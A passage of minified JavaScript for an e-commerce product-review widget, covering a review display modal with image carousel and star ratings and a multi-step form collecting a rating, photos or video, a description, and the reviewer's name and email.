                    height: 28px;
                    min-width: 28px;
                    min-height: 28px;
                    max-width: 28px;
                    max-height: 28px;
                    cursor: pointer;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                    z-index: 100;
                    pointer-events: auto;
                    transition: all 0.2s ease;
                `),z.addEventListener("mouseenter",()=>{z.style.background="rgba(0,0,0,0.9)",z.style.transform="translateY(-50%) scale(1.05)"}),z.addEventListener("mouseleave",()=>{z.style.background="rgba(0,0,0,0.75)",z.style.transform="translateY(-50%) scale(1)"}),z.addEventListener("click",S=>{S.stopPropagation();const N=v>0?v-1:o.images.length-1;k(N)}),j=document.createElement("button"),j.setAttribute("aria-label","Next image"),d?(j.innerHTML='<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>',j.style.cssText=`
                    position: absolute;
                    right: 4px;
                    top: 50%;
                    transform: translateY(-50%);
                    background: rgba(0,0,0,0.7);
                    color: white;
                    border: 1px solid rgba(255,255,255,0.15);
                    border-radius: 50%;
                    width: 28px;
                    height: 28px;
                    min-width: 28px;
                    min-height: 28px;
                    max-width: 28px;
                    max-height: 28px;
                    cursor: pointer;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                    z-index: 100;
                    pointer-events: auto;
                    transition: all 0.2s ease;
                `):(j.innerHTML='<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>',j.style.cssText=`
                    position: absolute;
                    right: 8px;
                    top: 50%;
                    transform: translateY(-50%);
                    background: rgba(0,0,0,0.7);
                    color: white;
                    border: 1px solid rgba(255,255,255,0.15);
                    border-radius: 50%;
                    width: 28px;
                    height: 28px;
                    min-width: 28px;
                    min-height: 28px;
                    max-width: 28px;
                    max-height: 28px;
                    cursor: pointer;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                    z-index: 100;
                    pointer-events: auto;
                    transition: all 0.2s ease;
                `),j.addEventListener("mouseenter",()=>{j.style.background="rgba(0,0,0,0.9)",j.style.transform="translateY(-50%) scale(1.05)"}),j.addEventListener("mouseleave",()=>{j.style.background="rgba(0,0,0,0.75)",j.style.transform="translateY(-50%) scale(1)"}),j.addEventListener("click",S=>{S.stopPropagation();const N=v<o.images.length-1?v+1:0;k(N)}),C.appendChild(z),C.appendChild(j);const Q=S=>{if(S.key==="ArrowLeft"){S.preventDefault();const N=v>0?v-1:o.images.length-1;k(N)}else if(S.key==="ArrowRight"){S.preventDefault();const N=v<o.images.length-1?v+1:0;k(N)}};document.addEventListener("keydown",Q),c=()=>{document.removeEventListener("keydown",Q)}}C.appendChild(T),C.appendChild(F),A.appendChild(C),o.images.length>1&&(M=document.createElement("div"),M.style.cssText="display: flex; gap: 0.375rem; margin-top: 0.75rem; overflow-x: auto; padding: 0.25rem 0; flex-shrink: 0;",o.images.forEach((Q,S)=>{const N=document.createElement("img");N.src=Q,N.style.cssText="width: 48px; height: 48px; object-fit: cover; border-radius: 6px; cursor: pointer; border: 2px solid transparent; transition: all 0.2s ease;",S===0&&(N.style.borderColor="#A57258"),N.addEventListener("click",()=>{k(S)}),M.appendChild(N)}),A.appendChild(M));const D=document.createElement("div");d?D.style.cssText="flex: 1; padding: 0.75rem; display: flex; flex-direction: column; justify-content: flex-start; overflow-y: auto; min-height: 0;":D.style.cssText="flex: 0 0 55%; padding: 1rem; display: flex; flex-direction: column; justify-content: flex-start; overflow-y: auto; min-height: 0;",s.appendChild(A),s.appendChild(D),x.appendChild(s),I=D}else I=document.createElement("div"),window.innerWidth<640?I.style.cssText="padding: 0.75rem; width: 100%; overflow-y: auto;":I.style.cssText="padding: 1rem; width: 100%; overflow-y: auto;",x.appendChild(I);const R=document.createElement("div");R.className="flex items-center gap-3",R.style.cssText="display: flex; align-items: center; gap: 0.5rem; margin-bottom: 0.5rem;";const L=document.createElement("div");if(L.className="font-semibold text-gray-900 text-lg",L.textContent=o.author||"Anonymous",L.style.cssText="font-weight: 600; color: #111827; font-size: 1rem; font-family: Arial, sans-serif;",R.appendChild(L),o.verified){const s=document.createElement("div");s.className="flex items-center gap-1 px-2 py-1",s.style.cssText="display: flex; align-items: center; gap: 0.25rem; padding: 0.25rem 0.5rem; background: linear-gradient(135deg, rgba(34, 197, 94, 0.8), rgba(22, 163, 74, 0.8)); border-radius: 12px; box-shadow: 0 0 20px rgba(34, 197, 94, 0.4), 0 0 40px rgba(34, 197, 94, 0.2), 0 2px 8px rgba(34, 197, 94, 0.3), 0 1px 3px rgba(0, 0, 0, 0.1); border: 1px solid rgba(34, 197, 94, 0.4); backdrop-filter: blur(8px);";const d=document.createElement("span");d.textContent="verified",d.style.cssText='color: white; font-size: 0.625rem; font-weight: 600; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; letter-spacing: 0.05em; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);',s.appendChild(d),R.appendChild(s)}const B=document.createElement("div");B.className="flex items-center gap-1",B.style.cssText="display: flex; align-items: center; gap: 0.25rem; margin-bottom: 0.5rem;";const E=`rm-star-${(o.id||`${Math.random()}`).toString().replace(/[^a-zA-Z0-9-]/g,"")||"default"}-${Math.random().toString(36).slice(2,7)}`,J=Math.floor(t),U=Math.max(0,Math.min(1,t-J)),W="#FFD700",P="#FFA500",m="#FF8C00";for(let s=0;s<5;s++){const d=document.createElement("div");if(s<J){const A=`star-gradient-filled-${E}-${s}`;d.innerHTML=`
                <svg style="width: 1.125rem !important; height: 1.125rem !important; filter: drop-shadow(0 1px 2px rgba(255, 165, 0, 0.3));" viewBox="0 0 20 20">
                    <defs>
                        <radialGradient id="${A}" cx="50%" cy="50%" r="50%">
                            <stop offset="0%" stop-color="${W}" stop-opacity="1" />
                            <stop offset="50%" stop-color="${P}" stop-opacity="1" />
                            <stop offset="100%" stop-color="${m}" stop-opacity="1" />
                        </radialGradient>
                    </defs>
                    <path fill="url(#${A})" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `}else if(s===J&&U>0){const A=Math.round(U*100),C=`${E}-${s}`;d.innerHTML=`
                <svg style="width: 1.5rem !important; height: 1.5rem !important;" viewBox="0 0 20 20">
                    <defs>
                        <linearGradient id="${C}" x1="0%" y1="0%" x2="100%" y2="0%">
                            <stop offset="0%" stop-color="${W}" />
                            <stop offset="50%" stop-color="${P}" />
                            <stop offset="${A}%" stop-color="${m}" />
                            <stop offset="${A}%" stop-color="#E5E7EB" />
                            <stop offset="100%" stop-color="#E5E7EB" />
                        </linearGradient>
                    </defs>
                    <path fill="url(#${C})" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `}else d.innerHTML=`
                <svg style="width: 1.125rem !important; height: 1.125rem !important;" viewBox="0 0 20 20">
                    <path fill="#E5E7EB" stroke="#D1D5DB" stroke-width="0.5" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `;B.appendChild(d)}if(I.appendChild(R),I.appendChild(B),o.title){const s=document.createElement("div");s.className="text-lg font-semibold text-gray-900",s.textContent=o.title,s.style.cssText="font-size: 1rem; font-weight: 600; color: #111827; font-family: Arial, sans-serif; margin-bottom: 0.5rem;",I.appendChild(s)}if(o.content){const s=document.createElement("div");s.style.cssText="padding: 0.75rem; background: #f9fafb; border-radius: 8px; border-left: 2px solid #A57258;";const d=document.createElement("p");d.className="text-sm text-gray-700 leading-relaxed whitespace-pre-wrap",d.textContent=o.content,d.style.cssText="font-size: 0.875rem; color: #374151; line-height: 1.6; white-space: pre-wrap; font-family: Arial, sans-serif; margin: 0;",s.appendChild(d),I.appendChild(s)}if(o.location||o.createdAt){const s=document.createElement("div");s.className="text-xs text-gray-600 flex items-center gap-2",s.style.cssText="font-size: 0.75rem; color: #6b7280; display: flex; align-items: center; gap: 0.375rem; font-family: Arial, sans-serif; margin-top: 0.75rem;";const d=document.createElement("svg");d.style.cssText="width: 1rem; height: 1rem; color: #C39C73;",d.setAttribute("fill","currentColor"),d.setAttribute("viewBox","0 0 20 20"),d.innerHTML='<path fill-rule="evenodd" d="M5.05 4.05a7 7 0 119.9 9.9L10 18.9l-4.95-4.95a7 7 0 010-9.9zM10 11a2 2 0 100-4 2 2 0 000 4z" clip-rule="evenodd" />',s.appendChild(d);const A=document.createElement("span");A.textContent=`${o.location?o.location+" • ":""}${o.createdAt?Ze(o.createdAt):""}`,s.appendChild(A),I.appendChild(s)}const y=document.createElement("div");y.className="px-4 py-3 border-t flex justify-center",y.style.cssText="padding: 0.75rem 1rem; border-top: 1px solid #e5e7eb; display: flex; justify-content: center; background: #ffffff;";const f=document.createElement("button");return f.className="px-6 py-2 text-sm font-medium rounded-lg transition-all duration-200",f.textContent="Close",f.style.cssText="padding: 0.5rem 1.5rem; font-size: 0.875rem; font-weight: 600; border-radius: 6px; color: #ffffff; background: #111827; cursor: pointer; box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); transition: all 0.2s ease; border: 1px solid #111827; font-family: Arial, sans-serif;",f.addEventListener("mouseover",()=>{f.style.background="#333333",f.style.color="white",f.style.transform="translateY(-2px)",f.style.boxShadow="0 6px 16px rgba(0, 0, 0, 0.4)"}),f.addEventListener("mouseout",()=>{f.style.background="#000000",f.style.color="#ffffff",f.style.transform="translateY(0)",f.style.boxShadow="0 2px 8px rgba(0, 0, 0, 0.2)"}),f.addEventListener("click",()=>{console.log("Footer close button clicked"),g()}),y.appendChild(f),l.appendChild(a),l.appendChild(x),l.appendChild(y),r.appendChild(l),r}function _e({onClose:o}){let e=0,t={rating:0,images:[],video:null,description:"",firstName:"",lastName:"",email:""};const i=[{id:"rating",title:"How would you rate this item?"},{id:"media",title:"Show it off"},{id:"description",title:"Tell us more!"},{id:"details",title:"About you"}],r=window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor||"#ffa503",c=et(r,-.15),g=$e(r,.4),l=document.createElement("div");l.className="fixed inset-0 z-50 flex items-center justify-center",l.style.cssText="position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 50; display: flex; align-items: center; justify-content: center; background: linear-gradient(135deg, rgba(0,0,0,0.75) 0%, rgba(20,20,30,0.85) 100%); backdrop-filter: blur(8px); animation: fadeIn 0.4s cubic-bezier(0.4, 0, 0.2, 1);",l.addEventListener("click",f=>{f.target===l&&o()});const a=document.createElement("div"),h=window.innerWidth<768;h?(a.className="w-full max-w-md bg-white rounded-2xl overflow-hidden shadow-2xl",a.style.cssText="width: 100%; max-width: 100%; max-height: 100vh; border-radius: 0; overflow: hidden; box-shadow: 0 30px 60px -15px rgba(0, 0, 0, 0.5), 0 0 0 1px rgba(255, 255, 255, 0.1); animation: slideInFromRight 0.4s cubic-bezier(0.4, 0, 0.2, 1); border: none; font-family: Arial, sans-serif; background: #ffffff;"):(a.className="w-full max-w-2xl bg-white rounded-2xl overflow-hidden shadow-2xl",a.style.cssText="width: 85%; max-width: 36rem; max-height: 85vh; background: #ffffff; border-radius: 1rem; overflow: hidden; box-shadow: 0 20px 40px -10px rgba(0, 0, 0, 0.4), 0 8px 24px -8px rgba(195, 156, 115, 0.2), 0 0 0 1px rgba(255, 255, 255, 0.1); animation: slideInFromRight 0.4s cubic-bezier(0.4, 0, 0.2, 1); border: 1px solid rgba(195, 156, 115, 0.15); font-family: Arial, sans-serif;");const w=document.createElement("style");w.textContent=`
        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }
        @keyframes slideInFromRight {
            from { transform: translateX(100%); opacity: 0; }
            to { transform: translateX(0); opacity: 1; }
        }
        @keyframes slideOutToLeft {
            from { transform: translateX(0); opacity: 1; }
            to { transform: translateX(-100%); opacity: 0; }
        }
        @keyframes slideInRight {
            from { 
                transform: translateX(100%); 
                opacity: 0; 
            }
            to { 
                transform: translateX(0); 
                opacity: 1; 
            }
        }
        @keyframes slideOutLeft {
            from { 
                transform: translateX(0); 
                opacity: 1; 
            }
            to { 
                transform: translateX(-100%); 
                opacity: 0; 
            }
        }
    `,document.head.appendChild(w);const x=document.createElement("div");x.className="flex items-center justify-end px-4 py-3 border-b",x.style.cssText="display: flex; align-items: center; justify-content: flex-end; padding: 0.75rem 1rem; border-bottom: 1px solid rgba(195, 156, 115, 0.2); background: #ffffff; position: relative;";const p=document.createElement("div");p.style.cssText="position: absolute; top: 0; left: 0; right: 0; height: 3px; background: linear-gradient(90deg, transparent, #C39C73, transparent);",x.appendChild(p);const b=document.createElement("button");b.className="text-gray-500 hover:text-gray-700 text-xl font-bold hover:bg-gray-100 rounded-full p-2 transition-all",b.innerHTML='<svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>',b.style.cssText="color: #6b7280; background: rgba(255, 255, 255, 0.8); border: 1px solid rgba(195, 156, 115, 0.2); cursor: pointer; padding: 0.5rem; border-radius: 50%; transition: all 0.3s ease; display: flex; align-items: center; justify-content: center; box-shadow: 0 2px 8px rgba(0,0,0,0.05);",b.addEventListener("mouseover",()=>{b.style.background="rgba(195, 156, 115, 0.1)",b.style.transform="rotate(90deg)"}),b.addEventListener("mouseout",()=>{b.style.background="rgba(255, 255, 255, 0.8)",b.style.transform="rotate(0deg)"}),b.addEventListener("click",o),x.appendChild(b);const u=document.createElement("div");u.className="p-4 sm:p-5 overflow-auto",h?u.style.cssText="padding: 1.25rem 1rem; max-height: calc(100vh - 160px); overflow-y: auto; background: #ffffff; font-family: Arial, sans-serif;":u.style.cssText="padding: 1.5rem 1.25rem; max-height: calc(85vh - 160px); overflow-y: auto; background: #ffffff; font-family: Arial, sans-serif;";const I=document.createElement("div");I.className="flex justify-center space-x-2 mb-4",I.style.cssText="display: flex; justify-content: center; gap: 0.5rem; margin-bottom: 1rem;";const R=()=>{I.innerHTML="",i.forEach((f,s)=>{const d=document.createElement("div");d.className="w-3 h-3 rounded-full transition-all",d.style.cssText=`width: 0.5rem; height: 0.5rem; border-radius: 50%; background: ${s<=e?"linear-gradient(135deg, #C39C73, #AE795F)":"#e5e7eb"}; box-shadow: ${s<=e?"0 1px 4px rgba(195, 156, 115, 0.4)":"none"}; transition: all 0.3s ease; transform: ${s===e?"scale(1.2)":"scale(1)"};`,I.appendChild(d)})},L=document.createElement("div");L.className="min-h-[200px]",h?L.style.cssText="min-height: 280px; height: 280px; position: relative; overflow-y: auto; overflow-x: hidden;":L.style.cssText="min-height: 320px; height: 320px; position: relative; overflow-y: auto; overflow-x: hidden;";const B=()=>{if(L.firstChild)L.firstChild.style.animation="slideOutLeft 0.3s ease-out forwards",setTimeout(()=>{L.innerHTML="";const f=document.createElement("div");f.style.animation="slideInRight 0.3s ease-out forwards";let s;switch(e){case 0:s=E();break;case 1:s=J();break;case 2:s=U();break;case 3:s=P();break}f.appendChild(s),L.appendChild(f)},300);else{const f=document.createElement("div");f.style.animation="slideInRight 0.3s ease-out forwards";let s;switch(e){case 0:s=E();break;case 1:s=J();break;case 2:s=U();break;case 3:s=P();break}f.appendChild(s),L.appendChild(f)}},E=()=>{const f=document.createElement("div");f.className="text-center space-y-6",f.style.cssText="text-align: center; display: flex; flex-direction: column; gap: 1.5rem; justify-content: center; min-height: 100%;";const s=document.createElement("h2");s.className="text-2xl font-bold text-gray-900 mb-4",s.textContent="How would you rate this item?",h?s.style.cssText="font-size: 1.25rem; font-weight: bold; color: #111827; margin-bottom: 1rem; font-family: Arial, sans-serif;":s.style.cssText="font-size: 1.5rem; font-weight: bold; color: #111827; margin-bottom: 1rem; font-family: Arial, sans-serif;";const d=document.createElement("div");d.className="flex justify-center items-center space-x-4",d.style.cssText="display: flex; justify-content: center; align-items: center; gap: 1rem;";const A=document.createElement("span");A.className="text-sm text-gray-600",A.textContent="Dislike it",h?A.style.cssText="font-size: 0.875rem; color: #4b5563; font-family: Arial, sans-serif;":A.style.cssText="font-size: 0.9375rem; color: #4b5563; font-family: Arial, sans-serif;";const C=document.createElement("div");C.className="flex space-x-2",C.style.cssText="display: flex; gap: 0.5rem;";for(let T=1;T<=5;T++){const F=document.createElement("button");F.className="w-12 h-12 focus:outline-none transition-transform hover:scale-110",F.style.cssText="width: 2.5rem; height: 2.5rem; border: none; background: none; cursor: pointer; transition: transform 0.2s ease;";const k=document.createElementNS("http://www.w3.org/2000/svg","svg");k.setAttribute("class","w-full h-full"),k.setAttribute("viewBox","0 0 24 24"),k.style.cssText=`width: 100%; height: 100%; fill: ${T<=t.rating?r:"#d1d5db"}; stroke: ${T<=t.rating?r:"#d1d5db"}; transition: fill 0.2s ease, stroke 0.2s ease;`,k.setAttribute("fill",T<=t.rating?r:"#d1d5db"),k.setAttribute("stroke",T<=t.rating?r:"#d1d5db"),k.setAttribute("stroke-width","2"),k.setAttribute("stroke-linecap","round"),k.setAttribute("stroke-linejoin","round");const z=document.createElementNS("http://www.w3.org/2000/svg","path");z.setAttribute("d","M11.049 2.927c.3-.921 1.603-.921 1.902 0l1.519 4.674a1 1 0 00.95.69h4.915c.969 0 1.371 1.24.588 1.81l-3.976 2.888a1 1 0 00-.363 1.118l1.518 4.674c.3.922-.755 1.688-1.538 1.118l-3.976-2.888a1 1 0 00-1.176 0l-3.976 2.888c-.783.57-1.838-.197-1.538-1.118l1.518-4.674a1 1 0 00-.363-1.118l-3.976-2.888c-.784-.57-.38-1.81.588-1.81h4.914a1 1 0 00.951-.69l1.519-4.674z"),k.appendChild(z),F.appendChild(k),F.addEventListener("click",()=>{t.rating=T,B()}),F.addEventListener("mouseover",()=>{k.style.fill=r,k.style.stroke=r}),F.addEventListener("mouseout",()=>{k.style.fill=T<=t.rating?r:"#d1d5db",k.style.stroke=T<=t.rating?r:"#d1d5db"}),C.appendChild(F)}const v=document.createElement("span");return v.className="text-sm text-gray-600",v.textContent="Love it!",h?v.style.cssText="font-size: 0.875rem; color: #4b5563; font-family: Arial, sans-serif;":v.style.cssText="font-size: 0.9375rem; color: #4b5563; font-family: Arial, sans-serif;",d.appendChild(A),d.appendChild(C),d.appendChild(v),f.appendChild(s),f.appendChild(d),f},J=()=>{const f=document.createElement("div");f.className="text-center space-y-6",f.style.cssText="text-align: center; display: flex; flex-direction: column; gap: 1.5rem; justify-content: center; min-height: 100%;";const s=document.createElement("h2");s.className="text-2xl font-bold text-gray-900 mb-2",s.textContent="Show it off",h?s.style.cssText="font-size: 1.25rem; font-weight: bold; color: #111827; margin-bottom: 0.5rem; font-family: Arial, sans-serif;":s.style.cssText="font-size: 1.5rem; font-weight: bold; color: #111827; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const d=document.createElement("div");d.className="bg-gray-50 border border-gray-200 rounded-lg p-4 mb-6",d.style.cssText="background-color: #f9fafb; border: 1px solid #e5e7eb; border-radius: 0.5rem; padding: 0.75rem; margin-bottom: 1rem;";const A=document.createElement("p");A.className="text-sm font-medium text-gray-900",A.textContent="📸 Your photos & videos help others see how amazing this product looks! ✨",h?A.style.cssText="font-size: 0.875rem; font-weight: 500; color: #111827; font-family: Arial, sans-serif;":A.style.cssText="font-size: 0.9375rem; font-weight: 500; color: #111827; font-family: Arial, sans-serif;",d.appendChild(A);const C=document.createElement("div");C.className="flex justify-center space-x-4",C.style.cssText="display: flex; justify-content: center; gap: 1rem;";const v=document.createElement("label");v.className="flex flex-col items-center p-6 bg-black text-white rounded-lg cursor-pointer hover:bg-gray-800 transition-colors",v.style.cssText="display: flex; flex-direction: column; align-items: center; padding: 1rem; background-color: #000; color: white; border-radius: 0.5rem; cursor: pointer; transition: background-color 0.2s ease;";const T=document.createElementNS("http://www.w3.org/2000/svg","svg");T.setAttribute("class","w-8 h-8 mb-2"),T.setAttribute("fill","none"),T.setAttribute("stroke","currentColor"),T.setAttribute("viewBox","0 0 24 24"),T.style.cssText="width: 1.5rem; height: 1.5rem; margin-bottom: 0.5rem;";const F=document.createElementNS("http://www.w3.org/2000/svg","path");F.setAttribute("stroke-linecap","round"),F.setAttribute("stroke-linejoin","round"),F.setAttribute("stroke-width","2"),F.setAttribute("d","M3 9a2 2 0 012-2h.93a2 2 0 001.664-.89l.812-1.22A2 2 0 0110.07 4h3.86a2 2 0 011.664.89l.812 1.22A2 2 0 0018.07 7H19a2 2 0 012 2v9a2 2 0 01-2 2H5a2 2 0 01-2-2V9z");const k=document.createElementNS("http://www.w3.org/2000/svg","path");k.setAttribute("stroke-linecap","round"),k.setAttribute("stroke-linejoin","round"),k.setAttribute("stroke-width","2"),k.setAttribute("d","M15 13a3 3 0 11-6 0 3 3 0 016 0z"),T.appendChild(F),T.appendChild(k);const z=document.createElement("span");z.className="text-sm font-medium",z.textContent="Add photos",h?z.style.cssText="font-size: 0.875rem; font-weight: 500; font-family: Arial, sans-serif;":z.style.cssText="font-size: 0.9375rem; font-weight: 500; font-family: Arial, sans-serif;";const j=document.createElement("input");j.type="file",j.multiple=!0,j.accept="image/*",j.style.display="none",j.addEventListener("change",H=>{const O=Array.from(H.target.files);t.images=[...t.images,...O]}),v.appendChild(T),v.appendChild(z),v.appendChild(j);const M=document.createElement("label");M.className="flex flex-col items-center p-6 bg-black text-white rounded-lg cursor-pointer hover:bg-gray-800 transition-colors",M.style.cssText="display: flex; flex-direction: column; align-items: center; padding: 1rem; background-color: #000; color: white; border-radius: 0.5rem; cursor: pointer; transition: background-color 0.2s ease;";const D=document.createElementNS("http://www.w3.org/2000/svg","svg");D.setAttribute("class","w-8 h-8 mb-2"),D.setAttribute("fill","none"),D.setAttribute("stroke","currentColor"),D.setAttribute("viewBox","0 0 24 24"),D.style.cssText="width: 1.5rem; height: 1.5rem; margin-bottom: 0.5rem;";const Q=document.createElementNS("http://www.w3.org/2000/svg","path");Q.setAttribute("stroke-linecap","round"),Q.setAttribute("stroke-linejoin","round"),Q.setAttribute("stroke-width","2"),Q.setAttribute("d","M15 10l4.553-2.276A1 1 0 0121 8.618v6.764a1 1 0 01-1.447.894L15 14M5 18h8a2 2 0 002-2V8a2 2 0 00-2-2H5a2 2 0 00-2 2v8a2 2 0 002 2z"),D.appendChild(Q);const S=document.createElement("span");S.className="text-sm font-medium",S.textContent="Add video",h?S.style.cssText="font-size: 0.875rem; font-weight: 500; font-family: Arial, sans-serif;":S.style.cssText="font-size: 0.9375rem; font-weight: 500; font-family: Arial, sans-serif;";const N=document.createElement("input");return N.type="file",N.accept="video/*",N.style.display="none",N.addEventListener("change",H=>{const O=H.target.files[0];t.video=O}),M.appendChild(D),M.appendChild(S),M.appendChild(N),C.appendChild(v),C.appendChild(M),f.appendChild(s),f.appendChild(d),f.appendChild(C),f},U=()=>{const f=document.createElement("div");f.className="space-y-6",f.style.cssText="display: flex; flex-direction: column; gap: 1.5rem; justify-content: center; min-height: 100%;";const s=document.createElement("h2");s.className="text-2xl font-bold text-gray-900 text-center",s.textContent="Tell us more!",h?s.style.cssText="font-size: 1.25rem; font-weight: bold; color: #111827; text-align: center; font-family: Arial, sans-serif;":s.style.cssText="font-size: 1.5rem; font-weight: bold; color: #111827; text-align: center; font-family: Arial, sans-serif;";const d=document.createElement("div"),A=document.createElement("label");A.className="block text-sm font-medium text-gray-700 mb-2",A.textContent="Share your experience",h?A.style.cssText="display: block; font-size: 0.875rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;":A.style.cssText="display: block; font-size: 0.9375rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const C=document.createElement("textarea");return C.className="w-full h-32 p-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none",C.value=t.description,C.placeholder="Tell us about your experience with this product...",h?C.style.cssText="width: 100%; height: 6rem; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; resize: none; outline: none; transition: border-color 0.2s ease; font-size: 0.875rem; font-family: Arial, sans-serif;":C.style.cssText="width: 100%; height: 8rem; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; resize: none; outline: none; transition: border-color 0.2s ease; font-size: 0.9375rem; font-family: Arial, sans-serif;",C.addEventListener("input",v=>{t.description=v.target.value}),d.appendChild(A),d.appendChild(C),f.appendChild(s),f.appendChild(d),f},W=()=>{a.innerHTML="";const f=document.createElement("div");f.className="flex flex-col items-center justify-center p-12 text-center",f.style.cssText="display: flex; flex-direction: column; align-items: center; justify-content: center; padding: 3rem; text-align: center; min-height: 400px;";const s=document.createElement("div");s.innerHTML=`
            <svg class="w-20 h-20 text-green-500 mb-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>
            </svg>
        `,s.style.cssText="width: 5rem; height: 5rem; color: #10b981; margin-bottom: 1.5rem; animation: scaleIn 0.5s ease-out;";const d=document.createElement("h2");d.textContent="Thank you!",d.style.cssText="font-size: 2.5rem; font-weight: bold; color: #111827; margin-bottom: 1rem; font-family: Arial, sans-serif;";const A=document.createElement("p");A.textContent="Your review has been submitted successfully.",A.style.cssText="font-size: 1.25rem; color: #6b7280; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const C=document.createElement("p");C.textContent="It will be published after review.",C.style.cssText="font-size: 1rem; color: #9ca3af; font-family: Arial, sans-serif;";const v=document.createElement("style");v.textContent=`
            @keyframes scaleIn {
                from { transform: scale(0); opacity: 0; }
                to { transform: scale(1); opacity: 1; }
            }
        `,document.head.appendChild(v),f.appendChild(s),f.appendChild(d),f.appendChild(A),f.appendChild(C),a.appendChild(f)},P=()=>{const f=document.createElement("div");f.className="space-y-6",f.style.cssText="display: flex; flex-direction: column; gap: 1.5rem; justify-content: center; min-height: 100%;";const s=document.createElement("h2");s.className="text-2xl font-bold text-gray-900 text-center",s.textContent="About you",h?s.style.cssText="font-size: 1.25rem; font-weight: bold; color: #111827; text-align: center; font-family: Arial, sans-serif;":s.style.cssText="font-size: 1.5rem; font-weight: bold; color: #111827; text-align: center; font-family: Arial, sans-serif;";const d=document.createElement("div");d.className="grid grid-cols-2 gap-4",d.style.cssText="display: grid; grid-template-columns: 1fr 1fr; gap: 1rem;";const A=document.createElement("div"),C=document.createElement("label");C.className="block text-sm font-medium text-gray-700 mb-2",C.textContent="First name *",h?C.style.cssText="display: block; font-size: 0.875rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;":C.style.cssText="display: block; font-size: 0.9375rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const v=document.createElement("input");v.type="text",v.value=t.firstName,v.required=!0,v.className="w-full p-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",h?v.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.875rem; font-family: Arial, sans-serif;":v.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.9375rem; font-family: Arial, sans-serif;",v.addEventListener("input",Q=>{t.firstName=Q.target.value}),A.appendChild(C),A.appendChild(v);const T=document.createElement("div"),F=document.createElement("label");F.className="block text-sm font-medium text-gray-700 mb-2",F.textContent="Last name",h?F.style.cssText="display: block; font-size: 0.875rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;":F.style.cssText="display: block; font-size: 0.9375rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const k=document.createElement("input");k.type="text",k.value=t.lastName,k.className="w-full p-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",h?k.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.875rem; font-family: Arial, sans-serif;":k.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.9375rem; font-family: Arial, sans-serif;",k.addEventListener("input",Q=>{t.lastName=Q.target.value}),T.appendChild(F),T.appendChild(k),d.appendChild(A),d.appendChild(T);const z=document.createElement("div"),j=document.createElement("label");j.className="block text-sm font-medium text-gray-700 mb-2",j.textContent="Email *",h?j.style.cssText="display: block; font-size: 0.875rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;":j.style.cssText="display: block; font-size: 0.9375rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const M=document.createElement("input");M.type="email",M.value=t.email,M.required=!0,M.className="w-full p-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",h?M.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.875rem; font-family: Arial, sans-serif;":M.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid 